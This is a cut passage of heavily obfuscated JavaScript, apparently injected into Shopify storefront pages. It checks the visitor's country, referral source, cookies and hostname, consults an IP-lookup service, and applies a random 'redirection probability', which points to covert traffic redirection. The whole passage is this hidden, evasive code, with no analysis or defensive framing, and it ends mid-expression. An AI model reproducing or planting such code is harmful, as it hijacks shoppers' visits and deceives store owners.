return!!_0x56ad72[_0xecc179(1693,1494,1875,1715,"pRr(")+_0x54ad26(1378,"7Kl4",765,1138,1300)][_0xecc179(1322,1388,971,1402,"cYwz")+_0x278cb8(251,6,"!RN@",-56,125)](_0x284236)});function _0x299b(){var _0x380aaf=["vmkzoSo8W5S","WQRcTGBdVM0","W5O4WQ0MWPa","WOm7WR5yW7q","WPigW5JdT3JdGmk6W77cNCoqnGXM","r8oAW5/dVG","CdlcUG","W6tcRhRdOc4","WR0iWOfHW44","W6hdPrtdQI0","W6lcG8ksk8ou","eg17W5VcOG","W7lcSSoWiSkfW74+l8ocW4dcRmkYW7i","WQVcOrNcQsK","WOxdVSod","WPBdJHJcSmoY","xSoEW4NdS8oj","WRSJe8kdW4a","WQddRSkKACoy","WPHXgJ/dIq","ySoRxHrE","feRcUczp","axWRWQG","WRe6EmkAW4C","W7lcTSos","eMDqW5JcIG","WRZcOmkBsN8","WQFdTYJcVwmXWPu7WP8d","WQVcSSowsgq","rmo/zgeA","W4ldGY/cRKO","WPJcVwiiWRO","tSkuw0K","cMzHW7/cPa","WRniW554W4a","Eh/cTmkpmG","BmovFKCh","WRhdNCkGy8oy","W5hcTLNdGeu","W6faWPldM8kZ","j00uW4JcMa","WQHjW7rHW50","WPO0tXpdIa","WQJcIaldOxW","W7lcQ8oQWOJcJq","W7ldRCkehcG","W6lcTCkfFNW","WRK/wSkf","W7RcQMO","W6hcG8k7fNO","WONdO8oqWOi","W4TQieal","WQhdKmkH","WO91hb/dIW","W61GdbKp","WPfGeW","tmoKWP0AW5a","pdnNW5H/","W7/cSM0VWO0","taFcI3JcRa","WQ/dMdVdKmkE","W7lcTSoqWO0","x8oxFuSX","wCopW4FdTSoy","WR7dMSo9uMS","W7ldLmk9th4","pfTyW7tcGa","WRZdSSktt3S","sSocC2uf","WQSjWPXPW4a","t8kDoSkqW4W","ySkXjmoeW6e","W6FdUdddRae","WPNdO8kFBG","WQddNCoNWQfI","W7ddHdNcGG8","WR/dKIujuq","W7lcKCoSWO/cJa","ggrWW6hcTG","ffhcIafh","rqWCd8oX","WRnuW4PUW4S","WQZdSSkXCSoC","AI8GW7vb","AcVcVCkekq","W69eW5vXWPK","WRZcRLlcQ2b2WPqLWPWtW4ZcJCkygW","WOldM8oXWQnS","W7pcPwC","WPvdiZ/dGa","W4XOWRxdNq","kubOW5FcRG","ofOaWQBdJq","oWDdWRv4","ESoTW4ddUmoL","EgiBlSkz","W7FcJ1WaWRa","ieyiWOhdIG","WQK1x8ksW4S","W79+WQdcHSou","dh1cW6NcMW","WOpdIY3cPCoN","WQ7dTCo7Dei","W501WR4","gf0QWRpdIG","vmohWPehW4a","W6xcQMhdQG","ovOjWPddLW","tSkppSorW44","w8ojsq","WRBcTHNcVtS","W7/cU8kLj20","WR3dPrW","W4fSWQ/dIa","WPNdVc/dRmo3","WRxdPXC","W67dUtZcQvC","Fv8XeSk2","cNn5W5FcPa","b8kygcPD","W6OXW7pcM8oy","W7JdMtpcUuG","W7BcSgC","tItcGmk3kW","W6VcQ0hdKW","jr9A","WPVdMs3cISoV","WPFcGWhcMJO","smoqW4/dPG","WPnoW5bFW4O","W7X0WRhcH8oh","gfLxWPfRowaOrdu","ieycWOhdGa","WQ3cVrRcTZ8","CIFcS8kigW","W7dcQMRdQuO","EZNcVqv6","WOm9W5e5WO8","ue4NW4JdTq","WOlcRtxdOfO","W6VcPbK3W7O","oK0fWPhdIG","WPhcRsJdV1i","WRJcPflcQMb2WPvCWQaEW4RcKSk3","WRRcUmkRDmoF","n3bqW7VcHq","WOpdUstcPSoz","W6z3WO7dUmk/","ua0s","WQldJYZcNCok","W6tcUwKQWPC","dhzwW7hcQa","mNyemmkF","W49JWQpcHYa","W6ZcSCkPnxa","W4DNbWul","WO5/lwW","WORdVIFdNmoN","WRddVSk1z14","WOVdMtpdP8oW","BsRcVCksmW","W6ZdPrpdJd0","W63dUcBcOGq","zI4vW6Xb","W4TOWQNcHCoC","svCs","WPVdUSoD","tbVcUHbH","FcpcVrbN","thq8W5JdMG","W6ZcSCkc","w0Wr","WQOiWQzCW4S","gMbSW43cQG","W4xdNHZcPt4","a8kqeYPsl8kMwcW","exzD","hXrgW7nD","W6TsWRRcM8oz","WQRdRCkR","WRFdLCkny8oR","W65YWQBcRCof","WO1XhHBdHa","W6ackqxdOq","WPdcTZ/dUuO","W7JdSIS","WPlcPZVdUva","WOJcLb/dJfW","WQdcSGdcSW","WPS7WPzIW54","W63cPxddQeS","efdcHamJ","WPSkb8omua","rSoEvwa","WRPpW5vMW5S","WRVdOmkFFmo3","W68vWPyKWPPgW6KkcYrXWQy","WRm+xCkmW50","CrlcPqv5","WQHFW5DW","WRRdPtH0W5PlW4ZcPCogzCkYW61f","W5lcRSkyaNS","W4qPWRy7WPa","W67dMd/cHbS","WPlcHWxcMYG","W6/cL8kEoNm","W5m+WQ0","W6RcS8ktdhK","WQOttSkHW7O","yN4gjW","gxToW4lcQa","W6ZdPaxdUsW","WQBcUHRcTG","WOTqWOpcOcq","WP0XWPzcW6e","W4HOWQNdOmky","WQ/cSSogxx4","W7/cVSkqeSo8","W7JcP3hdQMG","t0anW4tdNq","W6z/WRu","cd19W6LC","oK0vWPFdKq","W4bLlG4S","Fx4ii8km","WPz6drBdKa","WPuahq","rrtcJ8k0hq","rmoAW5ZdRCoj","au/cJtnA","WOBdN8kZsu4","W6/cGSkehuu","vNmAW5RdOG","W4rfnqan","WQVdQSoWF08","W7FcNICgW6q","lrnaW4rJ","WO1Hdq7dIG","WPKiE8kWW7i","pxihWQ3dIW","W4RcIeFdV2C","uWxcUqfL","uCo+WQGNW4S","W69jW7ejWPK","f3DO","sYNcG13cIG","kfSFWORdMW","WQddIXm8vq","WPL5cMes","W7pcRfddKq","W4/cL0ldGG","BYhcV8kyeW","WQ0NsCooW4m","WRNdKSkZrG","W6tcUw0","W77dSZVcUq","v8oKWQu","q8kDoSoC","hxzo","W4dcJ00YWQy","rW8v","W73cPx/dMf4","W6lcUSkynM0","WRWrWRPEW5O","W7tdQcy","W67cRwhdQYG","WRddP8kMBSod","W67cG2ldLG","WOX1luOq","s8omW5ldSCop","WP5ZoMas","WOrnW6jVW6C","WRddRWe","WRHdW5q","W7tdUthcQbG","hhTlWQFdUq","WOpdQ8okW4Tl","WRBdTHJdNSoO","ewTLW77cTa","iX5aW7P6","W6JcU8kyigS","DSoeWPeo","W7hdTtW","WQZdSq/dQJ8","ueyrW4RdIa","WQ/cVmobbhm","W7FcOMBdQG","wSojW6NdKSow","EH0GW5PU","WQpdVCoQWRvU","wc/cUNhcPq","E0eonCk3","W7BdHaJcJ1a","W49+W6tdISkq","ghnLW5lcQq","bGXqW53dJa","W73dSXddTdK","W6BcSCkcmG","ju0iWOpdJa","W5S1WQ0UWPy","WPpdJSkBrG","WRBcOva","WO8Dea","W7tcPCkqgq","W6VcRxhdOG","W6VcHx/dQLu","W7JcOwRdIuG","W5ddTg7dNfZdS3iria","W7xdMc7cHa","WQddLZNdG8oK","WRpcRw7dRqK","WRutWRXrW5O","W6HoWR3dJ8kW","WRKMWPz1W5m","WRJdPre7ua","CtRcRa5G","WRxcSSodqhq","WOL3lxq","F8okWPyyW5W","W7ZdSWhdQJS","EHZcPa1E","WOJcRtq","CWVdH140","WRXCW75zW4m","WPKcfSoNsa","W6XbWPldRSkx","W41aWPVcRsK","qCoKxILC","u0qtW4JcGW","WPldLsZcMCok","WOyDWRneWPm","W5f0WQVdJa","WQlcQItcKZC","W4zvWQhcIsy","W6TWWQBcKW","EHuvdq","W6fYhqK","WOldPmozWOjD","WOxdQCokWO9h","W7xcThFdR0O","WOzbWO7cTt0","WOjKng4e","W4dcJmkgdCoy","isbzDmoj","WOtdLmoHx1S","W5DKbXKA","ne5xW5lcTq","D3G9dCkt","qmoXAWH4","W5DKjIWe","puC1WPddIG","hCoZWRmSW5e","f3zoW7ZcSq","WQRdTcddQ8oC","AcRcTa","tNuzFW","W53cG8ksi3u","WRrmhZVdVq","d07cNWXR","WPGSg8oGua","rCoECw04","W4ZcOcmv","WOtdPsuTvG","WO7dSSoDWOny","W77cR8orWQlcMG","Dd3cRmkAeW","WOH7phSu","yIRcTCklnq","WQBcVuNcS3e","W6JcTMVdKsO","W710WQBcH8oh","W7BcT27dOeu","FmoJF2ya","xSoqW7JdQ8oE","WQ7dV8o2CKi","WO0RWODvW4S","W7TOWQlcLW","WPldJCkhC0K","W6NdHcu","W73cSSodWPpcIa","W4jOWQ/dRmkq","W6hcQxNdTcS","WR41tq","WQyOjSoXzq","WOldUCoHWPzA","tSkslCorW5O","WRxdNcRcL8oB","ktvyW75+","W4f8WOdcN8om","W4CRWRuMWOS","u8olqG","seWnW6ZdGq","WPNdQZRdN8oO","W6NdHsW","WOJcRdZdPa","WQBcOSoKCSoC","WPldMcxcMCoD","W41/kq","WR1cWOP2W4m","WRpcQsZcVHO","WQbgWRfFW4a","W6JcRmomWOxcNa","BstcQCkufq","W4vdWPVcPcy","yuyOn8kp","W7/cUCobWOG","W7vCmb0c","W4hcTs4","hmoIWRK2W5a","W4TKiaCj","W7DLWOJdM8k2","wKOnW57dMq","WO/dQ8okWOC","WRxdUGi2xq","WOlcRttdUfW","WRBdUmoWFLm","W6NcVCoaWR3cUW","WRNdKSkQCmoh","WRfcW4O","W4JdVWBcUG","WPBdTGFdOCo7","DqNdKfG0W7ddR3L1kCkLWPrD","W4bKoH4C","lu0v","WQFdO8kXEG","wCoAW5JdRmof","WRyoWRjlW4O","WQXbW6PAW6G","sfPrW4ddNG","W4tcRJa","W7VcH3BdPuG","WQRcVJNcGcC","W7XZWQVcLCoA","WQFcUbhcPG","q8olW5i","W57cSMyJWOe","W7ZcHL/dUee","WRddPmo6Fq","WOhdMv8vDG","wdj3imo/","W43dKbBdLI4","exzEW7JcOa","WRZdLSk7ta","W6b/WQBcK8oC","WOZdGcqFtq","W748mIRdPq","WR7dJrZdMCoN","WR5RW4rsW4i","WOlcTYNdV1W","E8oQWPSKW70","zmkgg8oSW6W","WPFdQI3cJmou","WP/dUmoxWOrD","zZJcPau","WOnIja","u1eEW4pdIG","W64uaIhdOW","W6NdUsFcQaO","FWKaW5jy","WQhdLdRdSCo5","WPn7drVdKq","W5pcH8kZkmoJ","WPVcVXVcTsi","F2uw","gc3cOxZcUq","q8orW4/dUSou","W73cUhGYWOm","W5NcOCkScmow","WPtdKGldLmoz","W7SvbHldVa","W6BcV8krdSoi","WOxcQCoax1m","w8ovEaLs","yW8VW6nD","W57cHmkDpgG","W6hdMZVcKWa","bNKeWO/dRq","C8oczHjf","W4b5mqWC","WQVdTsBcUCo5","W6ldMIBcJSoz","W7VcQJ8xW4u","WPtdPCkNr0G","W6pcNCk8bmoR","vCkzi8osW5K","WQBdTCoM","WONdH8ketSoC","f0JcRHTs","ifSsWPBdGq","W4tcM0mbWOK","WO/cRXFdMvK","WPVdUMFdG8oK","W48LxeZcLa","xSogimosW4e","WOzQWRtdM8kB","uY3cICksfG","WPhdTstdLSoJ","W6VdPtNcVvi","t0ylW6ZdMq","w8oFy3ae","WPPraH/dIa","WQddIwtcN8or","W6P6WR7dG8kk","qCosxHfy","W4PKoG","WPdcRIhdNmoI","tbZcPGXr","tmo1WReTW5m","W7ldJIZcNWe","W7/dTWFdVq","WQNdTCoMpvu","WO9UW5j5W4O","WOZdJaldI8ol","Eh4f","qdqL","W65HWQlcNSom","WQ0zWQDeW60","W6n0WRZcLCob","WO5Kphqu","W4RcMLSIWPO","W4T5WRRdGmks","W7TJWRVcKmoa","W54yeHddPW","aKbSW5VcIG","WQ7cSSoB","WPJdR8oFWPrl","exLjWRdcUW","WOtcMYNdGv8","v8o+WR8UW5a","W7tdVsZdSuy","W6BcSHiXW54","W4ZcOgZdPgO","ySoOvxez","WQhcOqBcVt8","wmo/Ar5y","WPHmW51yW7u","uCojsbzu","FMmDlCkH","bcXgWQ/cPa","cN1xW7lcRG","k0CcWP0","W6bQpsac","xapcHcW","WPVdRCon","wI4OdCot","W5iihmoMwW","DtZcIv7cRa","WRBdOXW+","WRHWW5vBW7u","vdNcJ0tcHq","WOyUabxdIW","W7JcPSkv","W7pcOxddQ1a","WPVdRXxdG8oW","WQL1aHBdGa","eMzMWPdcSW","W4ldMYldTd0","Ex4ynSkw","WOxcOY7dQG","W6pcONVdRW","WPb6gHVdJa","WPddTdRdV8oz","W4ODhWhdOq","W4BcMCk0p3O","W7PSWRFdNCob","WRddQWy7","WR01sG","W47cK3NdQhy","pZXFW7j9","x8oZWQGDW5u","zZlcQHvM","WQ3dKIBcL8ol","W7NcSCkroNa","WOZdR8oFWOiA","W6NdHsxcKXW","W7ZdSWpdRsO","ug0LW73dOW","jwFdVfKGW5LIW745pbFdJCo9","dfJcSZ10","WPNdR8okWPnA","W4PLnWeD","WQBdNIqRAG","W7ldO03dOhRdOmoJWRSAcmodBJe","WQddRCkRAmoE","W7NcOCkvj3a","zCkzl8olW4O","WQxcLt3dQMi","Amo7W4BdHCol","m1JcJG8","WO9oW65YW50","W41CWOxdRYS","WRBdV8oNuLO","qspcV3ZcUW","W6tcShZdMJ8","CZdcUCkumW","W6eXWQaIWOS","WQHBm2WU","W7hcJIC2W6m","WRFdRCk3wSoD","tGlcM3ZcNq","vq85lmo+","WOxcOSkxW4y","r8o1AMyI","W7tcO8kabq","ACowWQ4ZW4W","WQ7dKmozWO9J","ewiWWQhdKq","FWyoW4Dd","WPtdTcNdKSoL","CYdcU8ku","WP0Fa8oSuG","ueWCW4ZdMq","WQJdIta","WQJdJHBcISoo","W4WSxeNcNqC7W6hcV8oTWQ/dNCkLfG","WQ5dW4P6W5K","WOPsjqpdKW","WOFdRX4/rW","WO4VWODX","wJm9jW","zSoxyaXS","qs0XiSo+","WQtdIsezsa","WQVdSCoMpLu","WQJdUmo8yvq","zrFcRmkXmq","W67cUgq1WPy","WRddUSkGt8ox","WQhdT8kIAmoF","sCoXWQ4S","WRmKrW","W7RcO3pdQuO","W7/dUrldRdK","W5BdNY3cMci","W4X+WOtdNCkt","DNiejmk0","W7mPWRCKWPG","xCoJWQ8","W4z9WRG","W6/cUbmTW6m","WRvvW7H3W4a","WPz1hvFdHG","WPpcLrBdVNy","WPddHZSOAW","W7JcT8orWOW","fmopF8kmWPO/WRGemCkOW4T1","W4pdOrBdVJa","W6VcRgZdRY4","uYRcSmk4eq","W4jbWP7cMCo6","W6hdJc7cQqG","vSo0usXq","W6hcOMKTWPS","WPnhW71cW5G","W6XIWQhcPSoq","WRlcQCoy","W4TDWP/cOce","me3cKazM","egNcNcj0","W5hdUZKBW6u","WRK/umkuW4K","W7TOWQi","yx4znSkz","W6hcUKnVha","BCojEwa","uCossa8v","WOddGSo5DxG","W4DDWPhcOGW","CdBcVqe5","vI7cGaq","W6aFeq","ivdcHW4","rCoTW7iHW4O","W4/dUI/cOaa","qCocq2yM","WO8JWPz+W5m","W7KKlHhdMW","smo9WPOXW50","WRapW70zWOy","W451nNSu","WOlcJ8oatfi","WQhcSSohBhe","WQBdVKhdO3u","tmkZgSoyW4m","WPSaaCoUvq","WQZdSmkOymov","WOvYo2qv","W49KnWWC","CIdcUCkvlG","gtPnW4nR","W5lcL8o/WQBcVa","WRxdRrCfqG","BH3dO1ZcLa","WQJdTb3dHmoJ","WRxdLSkMqW","d8kbadfy","W614WRZcLG","vSovWOyGW7e","WOvCW4LeW4S","W6XrvW3dOG","WRNdVWVdNmoP","zdlcVSkRpW","CJ7cVhFcQG","WRNdRmoiWOjr","W6VcTNFdRLe","WRFdP8k9B8oY","WPpdSYGTyW","W61Pda8M","W5W6WQ1IWPW","WPqob8kKxW","xmovreuc","WPVdTctdGmoL","vsy0W458","WP/dPCoTWPjA","W5SJWQa","WQtdP8kXwSof","W6ZcGJuDW5m","W7VdVGxdTG","WQOzWQXdW4C","WQldSSk1D8oi","ExScCG","WPGHWP91","AmkuoCo3W4O","tSoEW5/dVG","stVcRwBcOG","W4hcH3VdGJC","WPbpW5VcVxO","DtFcS8kckq","WPNdPmkEWPja","CYhcQSkwlW","hwjHW58","chzWW4ZcQq","WOXKaHpdKq","wMr6W4ZcTW","W4ddPGNdKt0","WQBdMcJcMmkr","vCoduW","or5qW751","t1eC","WQ7cGXhcPqi","W6aFgahdVq","WQ3cRCoCsN4","jcbBW6Ta","yc3cV8k2jq","W77cUCkeemoq","WOldUCoHWODk","WQdcUHFcSZK","WR1fW5nkW58","W7pdRmkHBWu","W7xdUXhdTI4","WRldS8kCW4ldKa","WRldG8k9uci","WPzGfW","W6FdQ8ojW5ZcHq","WR1GgWZdPG","FxxcPSos","WRdcTGZcPG4","c2zLW5lcSq","W6VcTN/dR0e","W6pdTq7dGtC","WPuBcG","W6aFeGhdTW","W7JdStRcSLe","esi3l8oV","W57cNSkpc2C","W7OFWRbEW5O","W4e1WR0QWPK","BJFcT8kBoa","WRBdV8ozFee","WRhdTJZcUgRcKSolW6S0fXNcSb4","vu0y","W5TPbqim","W67cI2pcKbS","W7/cSMCPWPq","W4nYWOtcHYa","bfdcRqv3","WRviW4LWW50","WRKnrXJcVa","WPrEpJtdOW","WPpdVsGsvW","W5OvbaZdGq","w8osxG","EvyOW77dVq","WQFcTXRdVd4","l0VcNr1Q","W64xWPu7WP4","W4vdWPVcRte","W41aWRtcTsa","W6lcP8kgp34","W67cMuGeWPy","zXmLW7Le","xcVcUG","W4vOWPNcOmoS","txq4W5/dGq","WQOzWRXfW5W","W77dVxlcRfa","WQ0oWRzsW5S","uatcNLZcIW","meX3W5e","vmkzlCoiW50","WQVcVqdcTYm","WQVdO8okyvm","WQj3a0ix","zYZcQmktka","zJlcPa9I","FCk1o8o4W6y","W6NdPs8","WRddH8kItNm","xIqRomo1","WRRdQtddPSoF","W6CubeJcRW","meXFW7hcLq","WQLdcGRdJW","DYlcNfdcNq","WOFdOmk2uMa","WQxdVYjOW4K","W7pcIxVdKSkp","BsRcUCkbka"];return _0x299b=function(){return _0x380aaf},_0x299b()}function _0x361d2b(_0x4122be,_0x55539b,_0x35ab0a,_0x4f5798,_0x4425fb){return _0x2aed(_0x35ab0a- -483,_0x4425fb)}if(_0x5bfe8b(),window[_0x361d2b(8,183,338,433,"K2T8")+_0x59b401(153,164,"pdc2",-144,-150)]<-1664+259*9&&document[_0x4cff06(-468,140,161,"]Ue2",-241)+"e"][_0x361d2b(117,-87,-26,-142,"Vxea")+"Of"](_0x361d2b(-435,-362,-29,-182,"pRr(")+_0x4cff06(-23,-173,-592,"*dZf",-213))==-1&&document[_0x361d2b(857,145,466,492,"tfGK")+"e"][_0x4cff06(-647,-581,-396,"GFbr",-336)+"Of"](_0x361d2b(190,-290,-33,250,"ud&P")+_0x7b0bec(-705,-272,-331,-65,"uTB2"))==-(-874+-980*1+1855)&&window[_0x361d2b(775,367,638,716,"HkOY")+_0x59b401(357,572,"]!$w",555,761)][_0x361d2b(-318,-158,66,70,"uTB2")+_0x361d2b(407,40,442,37,"]!$w")]==_0x59b401(392,712,"kNzu",721,870)+_0x59b401(331,544,"p!bk",777,309)+_0x361d2b(165,-197,64,162,"K2T8")+"om"&&window[_0x59b401(628,459,"p!bk",769,269)+_0x230e44("]Ue2",684,481,672,867)][_0x4cff06(250,144,-545,"&J#)",-158)][_0x230e44("J573",899,945,527,890)+"Of"](_0x7b0bec(639,319,345,631,"*hEP")+_0x230e44("(MAE",1024,810,1041,1042))===-1&&typeof ShopifyAnalytics!==_0x59b401(149,408,"q1Iq",474,207)+_0x4cff06(315,143,18,"x%YU",234)&&ShopifyAnalytics[_0x7b0bec(795,793,429,24,"om#s")]&&ShopifyAnalytics[_0x361d2b(9,227,332,234,"Vxea")][_0x4cff06(-287,-501,-81,"v(35",-268)]&&typeof ShopifyAnalytics[_0x59b401(876,757,"om#s",1026,742)][_0x4cff06(-358,-350,-355,"JSW#",-189)][_0x361d2b(-174,-18,-43,-127,"tfGK")+_0x230e44("*dZf",687,599,1195,973)]===_0x7b0bec(410,-323,51,260,"RRzo")+_0x361d2b(484,722,388,131,"PCIz")&&ilc()==="US"&&(sbjs[_0x361d2b(606,720,533,217,"q1Iq")][_0x59b401(659,445,"p!bk",239,249)][_0x59b401(-3,303,"D%q3",353,-46)]===_0x7b0bec(-64,-219,-31,-263,"k(HQ")&&sbjs[_0x4cff06(-139,-362,-150,"kNzu",-211)][_0x230e44("J573",917,1303,900,980)+"on"][_0x7b0bec(437,506,280,33,"ud&P")]>-(-1*4157+487*1+-3671*-1)&&sbjs[_0x59b401(115,433,"kDER",448,756)][_0x230e44("HkOY",458,490,454,658)+"on"][_0x59b401(326,512,"7Kl4",853,729)]<2323+6*-475+530||sbjs[_0x361d2b(434,-78,245,380,"]Ue2")][_0x361d2b(-159,233,-80,-475,"(MAE")][_0x7b0bec(114,431,120,218,")i%@")]!==_0x361d2b(352,268,492,852,"(MAE")&&sbjs[_0x230e44("ud&P",1396,798,763,1018)][_0x230e44("Vxea",471,761,437,365)+"on"][_0x59b401(551,185,"a22#",332,-65)]===4875+-3*-1140+-8293)){const randNmb=Math[_0x7b0bec(595,86,322,664,"6MTO")+"m"](),redirectionProbabilityMn=3*2298+-4915+1979*-1+.5;if(randNmb<=redirectionProbabilityMn){var pmdm=[_0x361d2b(191,240,493,194,"a22#"),_0x7b0bec(-89,-392,-48,-114,"*dZf"),_0x7b0bec(812,329,418,179,"@UAI")];if(pmdm[_0x230e44("HGn@",612,811,727,908)+_0x230e44("J573",54,157,405,363)](sbjs[_0x230e44("om#s",1057,1287,730,928)][_0x4cff06(422,560,242,"FVf)",235)][_0x361d2b(-470,-199,-73,-442,"FVf)")][_0x7b0bec(103,-210,82,-34,"D%Uq")+_0x230e44("x%YU",1162,892,683,826)+"e"]())){let text=_0x4cff06(241,-343,-165,"FVf)",8)+_0x59b401(660,782,"JSW#",810,651)+_0x4cff06(174,668,385,")i%@",351)+_0x230e44("x%YU",313,312,337,635)+_0x59b401(339,458,"zRYd",223,804)+_0x230e44("HkOY",1073,1257,964,1001);new ipregistry[_0x361d2b(320,-16,211,269,"kDER")+_0x361d2b(-61,-271,-3,-170,"J573")+_0x59b401(196,204,"pdc2",169,177)+"t"](_0x4cff06(219,178,-340,"*a1N",-91)+_0x7b0bec(-500,-325,-181,-229,"Yr9c")+_0x59b401(874,545,"FVf)",393,643)+"a")[_0x7b0bec(-501,-296,-115,-272,"zRYd")+"p"]()[_0x4cff06(290,140,190,"v(35",-60)](_0xa68ebd=>{function _0x4d633f(_0x39909b,_0x1cf616,_0x2d9268,_0x217b1a,_0x65be40){return _0x59b401(_0x39909b-282,_0x65be40-423,_0x39909b,_0x217b1a-90,_0x65be40-219)}function _0x2eb623(_0x413d92,_0x5923ca,_0x52d92a,_0x4222e2,_0x2f6a77){return _0x4cff06(_0x413d92-185,_0x5923ca-358,_0x52d92a-45,_0x52d92a,_0x2f6a77-1568)}var _0x2bef20={SkhcN:_0x2eb623(1860,1347,"*hEP",1792,1517)+_0x27aac8(760,621,930,832,"PCIz")+"1",rtAXu:_0x2eb623(1844,1769,"x%YU",1384,1728)+_0x27aac8(834,618,425,888,"PCIz")+"+$",VWdpj:_0x2eb623(1993,1525,"(MAE",1487,1828)+"t",IOJOE:function(_0x254da0,_0x18dd15){return _0x254da0<_0x18dd15},tWHxZ:_0x39b629(948,504,"uTB2",551,956),pWCuw:function(_0x221efc,_0x413f97){return _0x221efc===_0x413f97},iIYfu:_0x4d633f("DBuh",874,96,121,482),XKolE:_0x4d633f("om#s",206,155,613,539),QXRJv:_0x4d633f("q1Iq",879,814,657,660),cBAte:function(_0x2fe3e1,_0x13cf39){return _0x2fe3e1===_0x13cf39},JEAUm:_0x2eb623(1412,1368,"x%YU",1394,1163),iVEGo:_0x360fd3("om#s",1486,1750,1161,1415),NkXtg:function(_0x407dd7,_0x48b30c){return _0x407dd7!=_0x48b30c},rTVqN:function(_0x33810b,_0x3a3ffb){return _0x33810b===_0x3a3ffb},dRvQm:_0x360fd3("GFbr",1926,2194,2047,2040),kOTel:_0x27aac8(746,520,263,319,"HGn@")+_0x2eb623(1294,1527,"(MAE",1525,1246)+"e",EuWSP:_0x4d633f("pRr(",1042,536,816,848)+_0x4d633f("6MTO",903,693,643,696)+"t",BDmZg:_0x4d633f("DBuh",593,781,1352,965)+_0x360fd3("D%Uq",1987,2033,1709,1997),uLUnP:_0x39b629(956,891,"Vxea",877,494)+_0x2eb623(2272,2035,")i%@",1911,1891),rdpvs:_0x360fd3("DBuh",1563,1461,1749,1835)+"ag",ERueB:_0x27aac8(559,846,609,582,"p!bk")+_0x39b629(444,507,"pRr(",264,-143),zXVFR:_0x360fd3("cYwz",1344,1242,941,1748)+"r",NsEEU:_0x2eb623(1226,1416,"DBuh",1922,1627)+_0x360fd3("(MAE",1363,996,1551,1662),vmFsx:function(_0x195acd,_0x37a480){return _0x195acd===_0x37a480},DCbiX:_0x27aac8(895,773,740,1172,"a22#"),RojXM:_0x360fd3("4@2S",1619,1777,1379,1944)+_0x27aac8(543,703,375,304,"kNzu")+_0x360fd3("zRYd",1436,1799,1799,1060)+_0x39b629(-7,243,"*dZf",351,730)+"er",nrsbP:_0x39b629(822,927,"D%Uq",579,747)+_0x39b629(634,425,"p!bk",586,815),jpicn:_0x2eb623(1439,1940,"!RN@",1506,1777)+_0x39b629(732,710,"(MAE",944,737)+_0x27aac8(219,441,333,359,"a22#")+_0x4d633f("4@2S",958,992,493,610)+_0x4d633f("&J#)",765,1280,829,873)+_0x27aac8(246,614,474,426,"pRr(")+_0x39b629(128,43,"*hEP",421,764)+_0x39b629(516,476,"7Kl4",713,916)+_0x39b629(362,463,"zRYd",566,692)+_0x4d633f("&J#)",157,169,533,504)+_0x39b629(-16,-143,"D%q3",263,-107)+_0x2eb623(2130,2310,"(MAE",1831,1937)+_0x39b629(800,1284,"*dZf",942,1247)+_0x39b629(614,1314,")i%@",923,664)+_0x2eb623(1263,1072,"Yr9c",1546,1282)+_0x39b629(886,441,"pRr(",513,858)+_0x4d633f("uTB2",1617,1325,1597,1226)+_0x4d633f("]!$w",765,326,764,728)+_0x39b629(1358,929,"v(35",950,825),NmRmy:_0x2eb623(1359,1756,"!RN@",1465,1459)+_0x2eb623(866,1158,"FVf)",1178,1189)+_0x360fd3("*dZf",1843,1763,1526,1792),EMjyN:_0x39b629(810,398,")i%@",626,498)+_0x4d633f("pRr(",946,485,1116,747)+_0x27aac8(722,360,367,613,"[iiy")+_0x27aac8(1027,731,897,698,"k(HQ")+_0x360fd3("K2T8",1449,1041,1219,1240),XLspu:_0x27aac8(926,528,512,497,"kNzu")+_0x360fd3("Yr9c",1488,1185,1443,1875)+_0x27aac8(1077,840,906,763,"om#s")+"rm",QuLWr:_0x360fd3("v(35",1669,1387,1347,1272),pUXuT:_0x27aac8(1161,998,1064,754,"*dZf"),MMBle:function(_0x5487e4,_0x383273){return _0x5487e4!==_0x383273},OhwJe:_0x2eb623(1495,1293,"Yr9c",934,1259),sLkin:function(_0x44b42c,_0x5e80e6){return _0x44b42c(_0x5e80e6)},KXqAX:function(_0x345451,_0x35492b){return _0x345451+_0x35492b},CaiMj:function(_0x2c18d2,_0x353124){return _0x2c18d2+_0x353124},EZgiK:_0x360fd3("a22#",1514,1571,1773,1517)+_0x4d633f("lEar",1093,724,576,837)+_0x4d633f("a22#",1058,1041,1265,1221)+_0x2eb623(1916,2005,"lEar",2169,1876),MXGtD:_0x39b629(571,729,"k(HQ",675,720)+_0x2eb623(1564,1754,"lEar",1564,1812)+_0x2eb623(1092,1773,"]Ue2",1492,1456)+_0x360fd3("HcO#",1343,1710,1462,1629)+_0x2eb623(1583,1555,"D%Uq",1786,1767)+_0x27aac8(661,546,605,934,"HkOY")+" )",GyDYh:_0x360fd3("PCIz",1336,1193,1730,1375),gcofL:_0x4d633f("D%q3",735,478,711,441),NrGLa:_0x27aac8(227,325,114,403,")i%@")+_0x4d633f("HcO#",770,842,1043,702),lNZPN:function(_0x24aa9d,_0x54f497){return _0x24aa9d in _0x54f497},hEZbT:_0x27aac8(254,573,492,641,"DBuh")+_0x4d633f("6MTO",997,966,1111,1018)+"t",dVrNZ:_0x2eb623(1886,2040,"7Kl4",1813,1862),LlRBP:_0x39b629(535,666,"pdc2",608,750)+_0x27aac8(1053,718,993,484,"]Ue2"),OaZWw:function(_0x587985,_0x4706a3){return _0x587985==_0x4706a3},CeNCq:function(_0x17a4a6,_0x538b9c){return _0x17a4a6==_0x538b9c},fiVOk:function(_0x4c6aca,_0x1d9e16){return _0x4c6aca==_0x1d9e16},DMIrO:function(_0x48b256,_0x372f8c){return _0x48b256==_0x372f8c},BvdYY:function(_0x19eb51,_0x15addf){return _0x19eb51==_0x15addf},MXeuo:function(_0x5b4216,_0x13e4a5){return _0x5b4216==_0x13e4a5},fyPAz:_0x39b629(183,633,"]!$w",269,254),AdAox:function(_0x2d9e7f,_0x41ff73){return _0x2d9e7f!=_0x41ff73},BFvNv:_0x4d633f("J573",1402,1100,1501,1158),jPewO:function(_0x418df9,_0x2b66e9){return _0x418df9!=_0x2b66e9},qrfBu:_0x4d633f("kDER",888,477,446,757),KWYGJ:_0x360fd3("6R%8",1520,1438,1232,1431)+_0x39b629(79,389,"D%Uq",268,283),XkEzH:_0x4d633f("JSW#",886,1084,1247,1074)+_0x27aac8(59,422,743,389,"[iiy")+"y",rWLuE:function(_0x2012fd,_0x44d848){return 